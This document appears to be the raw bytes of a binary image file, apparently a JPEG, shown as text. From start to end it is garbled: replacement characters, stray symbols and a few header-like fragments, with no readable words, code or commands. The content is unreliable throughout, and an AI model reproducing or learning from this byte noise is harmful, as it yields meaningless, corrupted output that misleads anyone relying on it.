����Ψa�@�   FF �W��tV!	VjiB�&9������Ĵ�Ϛ�Z��#H�Z@�����Q�aBCԒ�N�ӛ�d�k�F��H�(DF0dD`�t��MHCM!B�g��^\_>����R�Z�
1O
�a�!�8�ӫ�[�W��p����  �R �20����,B)���!����C�Y���:Ӱ��d<�UfQ,�D8{>}�׷�h[3M�`4� a��FDdG[��t�8�&�HJʄ0� L��#��k���.��[d��s%��5�`�ʕ$-'=寴���efG����!�",�!#:�O���a�Y�J"��0s�v<�S��	�����1�[�<��ʆ��BLKg�����2��Ӫ�T�J9�p� 졈�"��@:�O���!:f��! 8"">V����w���'S�P�ų��_39�ܭZ�C�k��Ah�zt�n�0�R�+a#"���:� O���a
Tڄ! �"*�f���y��+��rS9��V7ǀ ���խk�W7����OҗM��
L�#6�,(�*�(��F:�O�������ʆ@�EJ����0��J�,����y���ep��[��My-����OZ7����,�*dh PQ�@�o���X�q��4����#�.~N��s\�J��n�(��f�y���1C_S]��q~{� �<�Zk�>�GFPQ�m���>h�H�,�>N���vҰ�B�W�勏5r�3
Z*&���"�n��3{��d��r����bh�"��wZ4 (��b0 �G�$DyDFuޟ'Gc�B�pUՆ��	��nYk�i��@FD����RE�XY<��߱��֑񃟂c+	H}G�����N�����-0 �FFFC�Q�N����wBI]�tdDIϜ9�Ǚ�\�5�"@"�����ZSij1Y�kC�ǯ��1�=4�$�X����%��U�9�ho� 3B��- �! ���������!��!*�6��Ea�Լު�oE�돝}� +�2{S B���z}[������3��`k���g��~P9UO�=� �7�p�����K���ܺ턠�i�����H���?|��L��['ԲHFo���x}�<{U�����~�������@Թ��G��>����C��ˌRZR�(��L�߳���$������]G&�����ɩ�������a�����m�@��:�i��w7m;ɭl�mrY}s����'y�u���9kŚ����~�39^]��y������ϗ#�:�MR(�cZ�7�����~����}h�`��fs�G��u�?N��h�Qe �b΄����8�� �#ά�-����N}~����#�[� �w>��=:s��'��>?�>c�x��?�{����7�dXgoT0�����QG3������>�'�������q�.g�Q��w��M��h��Y�"�?~1r�v-.�}�򾗬��8@KR\�u�y��� ��xO˲߾|����8�S�+X�I��iP�TZ��Ё�g1ן�}o��yw�ɸ�3q���(�$�׭z��A�N�t�b<�=�Ċ"A�C��O��ɛ�g���ϓ�d ��|뉝s|�q��K�[�������}���ƹ���:��X���a��"�UkJ���}�^+�|�˦'�΄rϔ늆�Ϭyu�|?g'�||���۞��������,H� -�  �'��i�Mo�r�}���zͅ�g:d�|�:�q�.O�~V7������׼cp��c���fUg�d�T+� $xE��~����6�{V����5����o��Y�k?���2�s���oW�ŏRd�d�1�=�ıւ~�|���xխfH�ꉐ닍���/����_���7^��;����b�c�+\��e���@�ּ���G\��/�����S2fz������q����nr��n�G����q�ߖ���BAP��Z>�57J���~�v|怒�sY[T������ӄ���N_/�� �~����s#��|�2L�H��ba��A��Bgw�O��e�N9�yv?@{�ԯ'�t���n]8��ht���O2��H��>�=I־gޟ?�{��\�o!�v5������w���xq��3�y��_��/��C�ag|�{a��iB3ʥD��2�#�C�:?o���4���#�?�:�����|~�=����z��_ϋ��9��:H0 j&�4f����9��W����G�����9:����p8���9۟�����ә��z`gx&)�0�T*��� ! �WX��?.��Yp�����[�-���_���f�n�4D]�#� H��:X{O�7��Z]9����S�&zs��#��FB�}{`\��|o�?'��cg�w��	�gE�
�dcq�!��50>��C���ƎFs��\������o-)#��H���u+Y�'���/�ۣ�v5!JY�:ac\����eǯ5׾&���?�^\�b�鍖$b�q@�R+ FD(Pz$$x�;��j��Z\�ďHu�3��r�3�+B�$@���a�]��O��>���/�'�ihN�9�=s-q��rf��O������=qr�1#.3r�P+Ȉ� rj�[,���k�|jFc9�ߢ^��LI�^ R+ F�$d# ��j�?u�ϫ��n^�Mf�x���\��~��˵���=q�z�w��
��������;*e"�\���'�K`�"��s��K�|J��=3�5�N�����\!+�HFf�B�		�a%n���/�����R�k3�L<����.y�a�mo�v�?;��t�ư��+3,���W! �N5-�!"�g5ߝϱ�c�ϒ�{�v����
�UʼS#+�
��AXA ��ҽU����>���{��cy���5Μ�r�"�2��}�O��D>g�ѓ�0�#L��ʉK*�W##�8�h	9�ߝ���=�t�j,K
�U!��ZVJ��"ȥm)Y���?L��-�8��3Ŏp�\�u��\N�㽟'�g���2�#/l�3�L��\0��CQ�p_⏣�)3곬P��2��B���E&F� "#s��J�TO����� ��J��.w1�l9���ۖ9��v��Ǉ����>o���z36�0̓8͊K*�r21-��&\���JU���)��\t�*���`H "�0n�����ܼ�ߺ�w�>���Ts��9����t��6���}���_;���[�}0����L�9hE<�Eb ��@�K7l����=^7��q��\��`ͩ�2;�0�����a���k;<��������2oY�uC:�\泞n���}(����+�����}���q�yf6�U�f���L���S�fol���N/����t���W!j�3w
R+�(�9		��qI8%����L�?�ߛ�弬�F���Y�fy��3���V��w�s����oo�� /뼙�fVUf�J�X�Dq	(CPT��7�i�O����~�Էup������IS
d�	5\ǘ8��V���_��^���Q��+�o�^Y9�9�ǲ���#|�=^{��7{��#�}�W��tϪQ(���B�Qe^�E
�I�4��4����>OZ����X���F*E>VH��ҼD7U|�'724�C��~?�~/�[�ƹپMx���v̮���6suϞ��r�7ѽ�m�I��w��o�*�g�2�X�S��*Z45"�T��Ώ���}�����M�A�z�
�FvG�����yy��
+�˳����}�&�1�)�Mx�x�y>�ι�S�,یoG�?������/G9�����n� ��CZe"�X�U�qC�h��\3��G���u��WuZ�@V�4��ȊA�����r6��|��-I�3V����|������r�.ܴqz�W-r{���E+�A�OO���n}���h9u<]�� ��7x���W+��<�5������E���3{��=� w���u�����rj�XEQ`�t��5}�+Ǚ��(���o�<�����r'�W-rڸ���T�3�������9v~� ���Z�oW�|?��U+��})�u�u�D��f���}���8zv��g�qe^��B1TX5A�`���F2u��I2�?��/Э���w��\d�����4���������|w>�Ϲ���3vOS�� �����Ϊ���g�H7�nD@Ջ2;s��y����y='Zϖ�fTJ���@��iμ�����Ο|���csy�8�^J\-�ҧL�L�r�����}�?~v4�.I�|���� �ITvͬ����ȊQ�W1X:��链y��=���>�'��A�Z�^3�Hڂ���W92��y���չ���G����3q���@�%��s���4�2�nU:���� +_�� !K�;�	���nMS�7Lh��Lx�U"�w��䒲zs��˟�|��W��v�:g��%�O�<�&��H���-0+��d�=>�>� ���7��g�ٟ7�f�Ȝ�s�Y�T��g\Q�Ώ^���t>�Q�K/�|/��/`i���|��yH��CcXə�g����lz�~����Ӓ�B�7A����[�*4����	`2�7�œ,�x��Ix>�\o���Ð�[w��k5���qC|�v��{�WOӔsIKX=6<~�d��v�U0���ƌ�7j�_YjT	��4:c�������̜��:H�U�[# �m�%S=���]�4�mp�R�̥X��?��S�\����G*s�PҮ�Y)&lTߗ��xzN�̲l	{ߏ����0���ŌL(tU �k���x������~����V3�jv�rг-Z�H9T�E��l2��Jz��iiH�F}�>�i�������rG?ќ�}J�U��m���g����Fi���__�|��ers�rk
\x�T�����u3����C|g�7n�Ա���^^�MfD2�W�AE�03Dc�uYg�|ߩ��o^oI��g� J�N��חc��ݷ^y��	!TS���_����K��b[�Tu+Y�\��Gx��U�>���Ύƈe�!�H J�Ȣʈ�k������ �&�d�<>ߣ�G;���8S�Ԣ�\��*��]��oε�D����'��zW��L��۟�5ƪ�T��kΖ�Z�x�O���IY����P��9RĂ��c Y��it�Bn�xz>��� V^W�θ�9�f��5Uڶ�V�?H����N����P�|��G�����gx�Y��F ����o8n{o��H�"���*pF�Q� ���m��.�FI���������+˧�Ǟ�αA" ھ�{�7ð���B��!Z�f�8R����ݷ����c�9/?�V�N⽒$w4w���4�=�VAU�C�<� �!�F0�`l�n���2pH2���� �}^�o�Ƽ��c��3� b"%�+���C�j�R)�F%j�42��{�����Ýy��~1���*\+�zJck�Y���ͩ\��W(C#"0G�Bp�}�����J;q���y˶g��ȱ��F 75�*��{7��KV�X@�������l:}E���'=�c�w��?�m�F!�הi �����W�?)� ��q�0�C ���W1
�Sk��~�M��n]<��5x��2��"H:+u��g�ǗCaZ\� U��~���>�ǥ.]�|��*��b;����-��M���P�(������p�;��+�K�c��/L��\笮]8E�w1 �G��&�͌�qW(%M�0[��G?GоO}�u��^Zo��{��!釹&f����dBR��2H�����0c��|�L���c��٘��=�r�|�w�ˬ{�e$���U��]����A3I�Z�����z�w����7�]c\f����Y旫��ba䑹.BT�+� #��5�����tx��o9�%�����������t���*=|��g&8��q��_R�����9���n3ت�=2;�W5;�b�!��FfAA���� bsk����>Ըv�ƩK[="j��k���;X����jZ�9P��k�%5q	�\��Ok�}"���\6�Xɸ��<7"5�t����58D���ā��dš&D�`4�u^_l��P�1��� �!��z�;��ɞ�1�"��R��i�ڔq�&���L)}��ҽ���B�1Wx��sܫ�-�%�м�Y	����Y��kG�dr6�O��+bս�~�=|��p�\��ͥ+\V�����؝��|����b��A��dZ���ۗ���^�oO:�:c.&/E:ͼ9n�Q�fv��4v�݋�Ј�hYM3�Q,��|߷��-G;7M�.HD��IZ���9�k�#���L�[VUf\�Jx�AK����SN�����mÌ��U��:c��x�.��jt_��I�Z"0��� H��7�s=|�3>t��iA���r��g��t����������u	\�2�����n}]�/K�y�LacxK�S+��s��g�\�f������
�I1
�`�8������⽎ł�
G� 4���s�וK�=s��[�l�ͭIK�j�Lir�|��je�{�_d��5�1eȖ�X���^��-�g�ӣ�� ,�-��r�\�@HDF�� %       0@��  �zF����SỲ9.>g� ���I举q��_���k�'��_
Ls2��#ف����@�_��|���[wu�E͐f��L��L�y|L�����լ�a�a���B��Ҕ����<S�F�G���$�S3&��M�L�T�X���1��|@�u�9�g��d�D���Q�N�K�r��c1?���������ip���&/hz�"����ó��Ѯ#�f���}�y0���g��J�WuWd3��NQT��}���}��㯟�O+�,�+�./�p95��<��y;x�~N#��<�܆�5VYNU^+�����9z�Z2j�6��U�.�������_}K9ܗ�r��Vx�2��mY�k�V"��Vx����g������kC�̣Zr�H+�]7S���ߖ�ѯ��������\��e��&^{�]~Bxxy��Y���g)gV�I>1����Q��?$�y�<߉����L�~r�X�n�)���,����bJ�l�/%g������|�缯;9���5rꩻ��W&�2/*���f,Y�Q'����9�o���@Z	K$��m����yd˴ۓ��O�~���S�9_8f=���XF��'Ns;�3�$��>��?k���/�7�Uv�b�����ry�bʇ�������~,�����ζ{^��%�o�Lq����Fq���2��Ӄ^Ih
Da�*�� #�]��,m~"L�G����I�8���B&�
4"�z�O����g���x��4V��p�Ƃ4I�CVCŌt�x�I���?�$�5o8�dh��Ɛ� ��t"�ř��2��}'㾏Ç��|�����Z '�
�ʖ�"E��;�Ř��0��#�3��<��U��X,�U+E]�$3{?v������}�s��b�� �hI�WU[��/h�w��s�o����O|?��%�r��!40�N*Z��uc:o�$�~���z���9i]��d�dS���Zaaf��?I�8��.�t̳)�4X#��v�̵��8�w�����Ǉ�����A�\���+3:�Ƭ�F��Ƙ��veLd2�:�M���}���߀�f�_�Fy�����eA�a�P�`n��������~r��]S�BK�Ra�������?3�	����ǂT�,��5P�?��-���}���5�s��O�WW߶��+�����O������G6�%�ªcY^����:�H��|m�i��o�Ӛ{Mт
��F[�m�z��7�/�N/;�=a��7ۗ��{	U&��p�D��\O^'�������=�a�?��s=l���.Xv<=���u�N���?�g����Y�rB� �elg��� �n6{o�11��Le���J�f_�z=�}���O
��[?�1'��S� ��S�O����٭@��|��OFǇ;����{�E�����ȩ������L�A&2���ОKĕ�{��������N�� O�������o��k���79]sp�����7�'� -�۸��[��O�7ߛp�sS��N������ʬ��S���G.9�� ��m�'�F.|�T{A|o��ȡ�ǆ<1�'����qrx^g{�3��Q؞������3d�l��ѝ���Y�pi^�G.�?��J����+�*��ţ$�V&gmW%���~s��o�w�m�{��������K_j匼y��F9��{��k3�ˍG���F�l.�X�1���ú�����k渹��K�������������Ž���q�CZ�<s�U����-�8f���k[�6��$�K��ö�/�Nj�u9~w�}�<[�/�M������������m6���@鋵�s�fE���p���<��^9bѡ���~*ų��)�6&�w-�G��W2�O������3{&i��<c����X��=��nM����1v��.�Z�L?&\��7�5x�����ť��76�ŴZrFR�O����������d�!B�c�6��}����x�%F1��lg,ZI$���:���V�?��_(���g���W������{h�O�� F.\��ّe�kf� �@��cZ�\�b����������|�/���ܬ��}�����7�7�$��X1��ֵ�_!�k[(���63�-���KM4�\��3k�(�vK�;k�M�o~�{xN6�ر��n|��{Z�WV�6��&4=�؆0�Y5�����_!�ԣ�h�GD������lkZ���6�g�U�X\�,.X�$���l��r�^3Q��C�����o� 6�X��͆��k��d�xjU�\��<hЖ���ѡ�2�
���Ǧ�a�_��T�tŋ��כK˧�D�\�,/�hI��{��dh��x0�){�1�=�;��U"m��kZ�y�Yd5�.m�\�1�BOD�s{�B[=�m�+G�������z���$��a���K̙��TZ[-/�hš����z1%���4���nL0�V��&z��u�%��M�k\�#L��]��[-/<hГ[���<���Q��0��4���MM[��ի6ŋ�M��q��ZdD����M��ƍ0��d�Ңeh��D�&Da��t3���$�3;Zֵ�i��it�xo!�a�<h�a;�}iQ���ہhcрL �5o^zIb�kZֵ�k1yl�x#]�l�9b��I�����#��<a�fa��׎dTZ4b�sXֵ�ax��|���cax��C0�7��#�+�Vq(KMA0F-�0���.�Ug�����汭g,Z<�4�~f��x���a��K	�3N241٦رэ�0�G���0ǎ-�K��c1%��cl�1hуF�a�[B�K#�la"��=]�� ��G����c3���R����?�/0�0����#x�0�i�w,�C6~�#�̦Ǐ-�̉t��g%��aY�8\�dha�A����<1a�%zXŠ�4f�= z&���il�dŪ��k��Xٰ�C+�YdN��]���Aғ��z=Yֵ�P�� \��� 
l��(U�C�Ǐ/n��v�,H����	3q�^�������hxІ�2�ڐgh��00�{�$�uࣗu��-��'�a�f�k�/v=�\/��C�1�W�j��x|��<xa�ob����&��A��!�����4� ����h��|�[��f���cS�f�ج,�z1cC,6��Ж&;�,=m�U��a_�����伴�.7G�ѣF�X����I�Ǎf��p����x�"�a�`��`h��+��!�]/�KK�Lhѡ�\޵�\K)sZ,13{��.�$yac���ZVT=�YT�ŬJ��{ł�[1�y|�^l�	0ƍ�: �z�q�
�,�K#Ƅ������-������c�S���BūW,�� K-n��K����h�q�W�D=b�S��Y<hz3nZh��sB�O�n5�4H:gf�#�u���$�A�k̸d�l��I�4i�EV�__e8v�#�,O@�0ǘ4jod����3z�-HG�1�w#JV2n�z������ɗ���Z�U�v5[i���^�e����$ƕ��g�or���l�ob�3رm�@v�[�4=�$d��a����Ʌ���sE�Z,G�،OM1��ٟٙ�3	��{o{�����v�M��Ǚ.^^�I�0�#p�30�x���hp��#�cLbIb�c<�����~�0ً)���L�x���i�_���́����g�8�Z,@�=4�����xN���礛��yL�z�L�1�;�ƈ۲�.Xo|�2R�~C%�hxa �m(h��u�5�+�w�-�6�k�lÔl=�z6Y��� Ss߸��ಃ��[-�F���'���{=j��Ҝt�Q�� �~nM���&��b�/����M����l�<3}����	�w4������C���5�m��,�$��ћ�/5ׯ���'� g-��읙��O`M��du�k��U�Eƹ�汋K�6�cI���s}����X֖�o{�c�`k^��kZֵ�z�j��>Sd���l�n�H��w�u���:�m��{Y˹sg������  ��?��O]��_T��^����f����p/��>��ƾ�_$�� 9����C� 
j������������ytV����d� ���'�XW׃O� ���`e+eVԱzkZ�=}H�h ��� ��I$�D��G�O����S(������\�0˔ŊR��'��R���@B�ys/�sd�%��{��Jֵ�=�i��j(⸰	vv�ݜ�a/-�+���Xm��!�D���F�X����p�Y���Q(
B��V��E^�HK;���a,��J��t�a:�@��ש_�� E 	   !1"AQa #0@q��%2Rrt��Bb��$�3CS�����cs���  ?�U��}������<��iq�V;;�!��xܢ����fx������i�l���U���2�P���}U`�h_ok��H�,<�6(.��@ޭ6�:2[�<��45|��j��j�a��8�?�����a������B�{^�H|[{ ��� &T]'��Ao��y���>
�h�Ĝ��F�w(�2��ORu;\F�fg�U��}�����U���0��Wb��IͪM(��d�3�VR�>�Ѣ��8LT1ٽS��V�;\�݈�U+Ь1�mw���"��%o
���N�ڣd��HOr4�2^�f�x����z�G��/�v�:R�8UN|H���'w 	Sd�UT�V�� ����ʨ�n����Fͥ!���O�����о���Z,O� ��zN��G��X�%���P�ƌ���a3>��%�I��%:3�a�Q5�/Δ+���
,8�6��[,���{/�t�B�GkԳ��Fѱb�N�qqw���+��8�P�ME�I2*E>�� �x�!��卾i���E(����5�����о��� ��:��L&{����>�Q���n(p��0kKbk]�/ٹD�8��	֘�%,&���!����ŴՈ�vs6�j$Q'��C�C�5NF��e� �oe�U��}��� $߉³��
~k�� R�Gƣ١ĈǙO��S]i��X��w��fȏb� ���k�6�ܛ ִ��ʹ�sK\3 ��&F'PY	��z���W�t�B�Gk�G�K��>Z}����B�rn�Qc=�0ӵ3�ş�5�� ��X�Pˉ,�m�+�@nN�Y�̮��h��j��w�؅�~&oR�ţ,��S�}S��Z�;^�n+F�m?����E��<�
3sN�w'Y-��&`�S���&��}n�A�{Q��;��?ِ�7v_T�� �����!�Z�&kv��D�DԈv�O�Y�c��0rB#XV�TSV�d0��)�o�� �*�VC� ��_T�� �����!5�V�����|�<Cj�/����X�vݫ�rShT�rq1�j�bϓc!w�J$]gd�����܋�}S��Z�;S4U����J0~��&��T����"w���� �J3kD�TY��"�&�:[c	F�i�fC�T���쾩�� +��Ǣ��0���Fi��<LOw�M��a�aqZ�\��Ñl�'�psv&�cZ]T��վn���Z�OIKfJ �ɲd��VV�]�ʊ���|@*vOT�� ����ϣ�cI�GkO��Z����G%��H��\I(c�S�'E�⚋�X���(�&Gn�A�h훊���d�X��P����(AҒ��6M	����몰آ�ފ����N��X_h�h�Z7Gͭ韹�ik~�",��3?4��ω��U*�5!-�����ް�6,0���M�
q3�c�C�i��a:�L���(G`\���a�g���:&���ݗ�?�a}���t\+����#���Y��j{�9"��V-�ʈ�ꄳ�a
��UV[�i�:�?5��UfS�:[oM"\�$���G��� ���v_T�� ������$�ƀ(���4Bju�^I��J/x�rᩩ�VJ���ٻf��H��y��ۛ����Vv�d�!��}S��V�;�tW�3��r�(����m|q����]%Z�Y�U����!f��S���Do��f�})ʌv"�:�u���+��	'g蝤-����^���N"�8�Jv��M��v:*MP*x-��tԪ�T� d7�Շ,��׏[�f�N��X_h�8,�h2.���
�kp��O�.sݼ�,q�����*���T�
nb����U����y�
N�� !h�ė��.�=��:?�a}��Qc�Ȏ��(Y?��4{Q�����Kf�ұ<w���pv���G�z��O��ý�,�V�|�X��k�іh^�6�oT�� ����� I���|W����rb���?�s�#��҈1����j� A5MÞ��-\^k<[@��oz�j�w������.���o
PY,�ٽS��V�;'dzs�9��7�?�ۣS ���Z=օZ�D�Cw��o �a'z臊�-
�-ͥ-�L�7}|�7�P�n�xdho�^+4>������9;I�a?��
9��$��>�os�=���X���XZJصT��b�V7 �T�qXm.�F����JUګuE��NazF�������voT�� �����b@l?~46����E�#��X����Sl��խ4)ܲS��G��R+�o���X�s*Uy��a�pG����9(���:?�a}��b�b����k�~�g�SD<����K	���qڱŖ�1�u�Z�	w*%jEor���&��U���f����FIGc�b�f��f�N��X_h��lI˒��T
��oԬ��t/�(�6���%�5��V�<V���k��R[Pa�ӰJk��a�<�|�V�����ǳz�G��/�vR�{ZDyj�'�m#� ��+G�cD�zk��M$ ����b�>�Xm��T�>{HM쉱��:�R�|����;7�t���G`�7����7�Hy�N���ó�8T�cyt���_�W7�--[����@X��h��ͯ;�� �0�8J�e�6��H?`��5���m:I��0���r�� �(6`�%��L�	mD��-�0d�Ց�0�!�WK.n�:qm�_�� ���m�~��D0�E�19����D��,"sQL@����Rq��%�q�c ��
���T���k�̨��S����oShߔ���S<���o���h�ⵧ�P��%�RJA���D"3G�+���tә��w���m�~��&�W���!�Y�ș��r��.(P!:��rj*����Ο8@� �yş�%ٽM�~R�;�?�6�P�5[]�j�3
g�ax�EB2"���FRR�Dw S��s�=�`��d �J~��;����+��}�d�?b3�{7�4w���Ga;=>�/|�5�N�&K��q
|��th��1��2 l?����������?�� �6J��@�A~ ��#1�}Q��V�;`A|W{,iq�N�#��扢��&�ܑ#�:��V���s�fT;<5�p�f#�c�VX�w_�?�Jw�[ًTDa�}��;�a}���>�s���ʘ�a�k:aJ�9��c�7m	�W���۞���g�?�{(�?���Y���+�f���&/��˲��G|�/�v�c��։�v&�kI|3аI�x�Cy$� �
H����LKe����G��
�f�f�5!��TB,7��ˁ�>�l�f�
#�|9�j�J��f�B:��<��=Q��V�;8V�F;]���"��E�4ZT��N�7�'����
&���_K��j�a>.�R��t�mm����e�r�SB���؎�8�~����ֵ�d�+j4����xD�r���� i�XJ�>Y���:o(��ed�F˅�P�MԌ2� +��q#��)�m.��Lh�� �[���\A"�c���
������k�A�3يƼx��Ue}��g�p>62�p� j��b�\x+c���)�?�����d�&<S��a;�(����9QVJ���m�"'�v��g�W�V6�%X��aX� �
���I������o�sT����m������*�m5�~�njjzV�67��͗�Z�%h�&=��D�&ؓQ��l�;X���B�T/t���Æp��$�߬Psi��%�;7�+���%[4��l��}��b��yH��p*]�*$L��"��kvG��/a�*�����[H��y�����e~dM�s�J-�<H1[��t�8�9����M�dY�>9v3@�Nl��)5��*��)�pkfI�)J%�L���Z 
\�p!w������$c?��>6E��o��鐚� oST4.g�0ɧ����l�,��x(V��	�c��3���X��̢-�D/�m�<���"��b���4���YNS
%�+aA�S,l|�~��.|�6��tP�%an��CJ�������?��Y4"�M��i'�!b����м���Mx� ��Ǆ�Q��8oD�6���g��|��*ƽ҅Q��9��2S*oD�����q�3G@���h�9�Ngz��ŉ�x#b��-����������}Qi$y(���C���ݠ����evs
���Fͬ'��t��I�2!N�{}����yM�4����"�:��%�0�	��Cu��`�S�����Z��i�_JK���0�Ɖ�.�#�4Sj0"����QE6���޷��;�Xt[1�����4(���?�(���S�/D�ɵ���F,D�rkb�[x�X� �b��[���4Du��1nn1�B���M��֊�]�^,_ ���8t��r��\:���$W'��:�veܥ�Đ9};L0�}���_��h���x���w���7�z4xQ-V��Xə�b���Bi3P������R{���j��Ky'j⟐*/�Tq�#�թ���[��[}��Z� /��nb��N����nq�	�+GB���^x�uy� Ӵ���Zq�p� 옰<l+#}��`����/���\�6,�c���rXh��7`�{�.�6�|Wcw�\Q��T������iA�ԁ_ :��w�ҵ"Z���N�;& ��5E8�n���0a�k/E��>KqI5�%b�=��,�;ćz	���h���lB��T��*�E�,�F�ms���&�d�F@o���5WB����.�M*1�-t?�1�d��8 m*��+dg�}�A�N��%.��Ss�v�<��&��D�ZS���_JA��D���pR��*� 	��E��3�6y3'2R�L0C-Оȡ��ø�b�v���Œ��|n�kY,�R|Tx�)�:�%��5��[�{���9�(M.T�,��������*vI*,1;�)I{JL~�+��p��:~H�,��Pസ�[N��/ 0�eBs��1����'v՘R��m��{��l��޷T�zn{�����uWH���]������T���4A���B�����
�$*.(�S��u.�w}��o��u�T�[D�U�e�U�i��j��8��L(A�(�&#�5���U�3^(nU%d���y�Z;���-+�T�af��!��}
�`�n4���w(�)0��pٱe�2�����7t���ޢ���;>~�X4Է�j��&��N{���*�w�`�YZi&�ο�� ��U��5G�f��6���w��� �z�����i�;��)��ݚ�5р�T\�~*y�!�����Y��;�2Q%3%I�5M������شdV{�O����'��P�e�ᵡS��f��,�E�i+;7a>C�=� D�5�XOz&e$�� ��VΧ��n׶A�\��QUzN���j�N�K�O��ұ���G��8�L�<їV#5IIT,��PUML找��W�F�GLrs���:�к���m܉:�>�n�c�ڮ�������1��S�� Pm6%��r�x>7 ꨨn7NWR���� �Ѵݍ�9U:�������2�d��sO�UP�Gw��w4�6(C}|�7J����ẓ9�
r��Rw�R
j��ٵV��ҿ�*�ȃ�$-V8FN`<�u>�h�b�ߢ=���L��J�I���80�J��yU
{P���U*@K5_�mE)��S�\J� ���	�"Y�檋���rt&2W�qX��=�A�޹kD([~�D��~�%3D1)�YnFy2J�
C+�N��f�E+�W�F��M�� <:�=���B-޲��՞v����X�?��|� �Pq3S�UT�8�2�h�E�ηHs$hs$�h����tŖ,�G�bh<��o(�8e��MQ9�lJ���S��t��IS�Z_� ?����T;�"ej
�i�a�L���Sr��O5@�SRR�m�t�~3qDF��2�{]� R+% �#��qS먫v����ͫ����XZ�oz�@ڦJ�-[S�R�'(ᒞ�2J��.�
�N��� �c��O�o?��["�TEL�
 ܱ�u�7N#[�k�[�A��
d��w ��k�������ྷJuD��bqY�WH����t�H?�7�~wg��5L	)����CO��0r�ۥ���/�T�UFd�"V��5��j؆�fU���Dd���H^WH���6M#g����A�s�Q�
��@�Mޛ�`Ś��+̓7�������)�)Wr�Ԛ�*�gE�5�ݚ����R�M��S�S���4Cu�J��,0�B���Mt'LmM;���S��P��k�r+0T���_C�/�+��ڭn�R�
M�D� e5��-�@��j�S��P�Ԋ�wJ项��
~þ�c��'����tكr�VB��r�X����B��F� x�*氷�J�Rp��U)���U����Ma��TENJrEQT �K=���٪�]N��T��Q��9�d��u
�wwCB8VHcȘ��%�=�R�'����)�Jn����P�C%�, ��"�I� )���r%H\��Z`����uo�0�.���S���3����sp�§WK�J��ܱx&�4&*�yi��]>�S���KN�Bq� �8{���(u̧<���)M�X��H� (&w�D➵A��D_*�V��T�'	��܌B�gT]� �8�G51~}E/�(ó×���[@I*���V�̅l�\s,*��4�����8���h(��ᑮj�J�!� �h��-A�d�c�'U:)�H6���b{�
#���d;��-��EY�w�v06���y�U�Qt\P�ٔ��������*T�&�Tl\�6�>���<0��)lT�'���%E%U,�n���B�������DfBhȬ␠4�n<Vdh���z����5�
,P����x��ݚϩ�1�+�4�F'g)�*�W2��G�f�؆rY�:�Щ�a��f�,Ԃ�[�2��A��ݵN魜ñ�US
F���w.GH���E5�����yr�1�d2X��X���Mh���K���.F#_>����y�����TQ�Ң�8�T��� EK����\Q⌐�n��Z�}S�<�64UP1��XEJ�J�Yދ��E5�,P�NaLu�_Eг�y�a9����Q� �8,2;�
Bkb�����
�bm�=@�ee5�ٔ�7�L�-� =�^j�����0X��d����t-S�SR�XjsE�g%: D��#|��ME�ڢ�5!�x|���pSj�ϩ���h@�E�y�Xj�TPj��t8�{s�Z�
b�ss�QtAI��b3+H+i[��sI�p�;5#TRE�KZ�@��@�4$�5��������SZ$��B�L6qT�V�����v"�:���p�~���S�S�(����O찎�'��&��0�c�b%C}A@����Z��*-�h���7rv�oX�:�b�EH]:��Ȟ�AN�T\��[2Q��Ot&0�Hs�XUa��5>v�7.�NjY'Qย�(�|�*mi��H�:���)�In܏>��p!.�-�T;;d�;�:u
\��Ԑ���7⇄�.=Un��R��o�8sZ�ޡ@�hAJ<��Ϊط)��#���-�MAn��uG���&4p	�M�ϓ��Io]%� v�BBr
�(~j���
&ק���A�ss��[.��.7�d�/�����&}x�w�n�+��İ�4p1j�C���r,4����|��.��[�/ܳ�3����V�7IE�E�d�YZ����9�K�T� 9�J�*�;���T��k˯%��8&�T)eqSXh���t[LVÆ&J�c�$5�e���8�R���V�)ߵ߽R�d�D)Mb[;�������2X&�8����T&�U84mL�C���g���u��f۪��RY7NHf��p_�� )    !1AQaq� ���0����@���  ?��A�����*<%���W�䖉-���eq:�&^���1�;���+-�����FN̐�j[�\|p���3R M"D�Js)<$� ���
��\�S*Q�j4M���"r�y�A0%��Zm��UwF��`x����W�<��A�4���D�j�%��:#u3\�+71<ĕ��%D��� ����	�皕�L���L�R�E�%f=��,�A�k�]��Wo��R
�����/X�F�~�D�i����lla��*$�"@�`��*�S�PH����L����?�8��)o�xc�/�c�0d����j�{^"1��n�2pF�#4,b}�!��\�����|�gH�Z�-��ޙ9n%ʨ�3qī�9c\Wr�4��P?�Q�³<�KyZ��n<$.��{x�G�WU����/m�2^h��|��J�%����|��u���U^cj1�8H1L����� �ٗd)�*Tk�"K���W7TʌC�|V�(��Q%qD�<%ԩ���%+П���+8�|̥P��
���v^�E;�:������hl���r�G*g���d����F�a6���:�x#�JԨě�x�wϬ/\�NB�T!jT�¥<|_� ��?�1�?X� Ehk�"�3�Dg�7ן��|���� tjK�p�O{&Xf*W�b�5��5v|3/_�ֿdJc4D�xbd��1��*�)�0ĉx��3<��(��\��\ԩ_��2�9^�&x��O_� �f�޽x�����G�PV�l5�Q�P���B��������/$U���$�r��w�����pE5�������~MK<S+18T��ctA��!v?Tc�����W�h!Ī��c8���L%#TEya��p9�b/-�Z#�lZ�F�5��_#deʚ�_aL�ĩ��J�"T8��X���J��:�ʹ�[��O��o�[�cЧ�
��o�2F5ZeP�x?$��1XW�7	��P�
cś�����!��FT:�!�fh@+Y��?d�^,������_�\����lH��Ωh�2�+5���J"��\%�	\3���v�л�DaVJ�8�[��%6'����Рm{�El+ĉ}P ��b��M���*qWH�/�K4^��SK��ɵ�� � �x`n1�m�{�8e��������eN� �a�j'��؅�>t-�B���k��$ ���C��n�����uR�a+��%�pw=WU�,���'��\<�"J#��w�1W*f��L?�Ur�¹IR���ń.��m�=e��[�X�&�7�-�PL�]�m脨�Fit ��ЈpM3{XQ�k�q�����J���1c� �x��vqg��a����� � {%xq���Y�#�xT� �3����� ��B�n)��K���o�}FRE�� 7��1X=��T>�O�r�@��)+|7*-r:��Ħ?���P��^f��-�}�Hd��`�zO�Ę<��-�?=��`���h��/��m
�+ܾ��e(�w�\G�u�s_�]�x��q���p�TH�6� j�*$��T�e2�ɲ�[�j8����x&$�Y~��U����th_����G�vj\ūIAa�i��Tjk������oԢ��֔ĥGCl�LO�a|�o��Dc�	�넌eglj)�&�*�_<�!Q/�n'��V��L��F}֯k�c 5|�����>�o.Sp�w+AE9��4��U��~��}˝N=�SM�K|@��
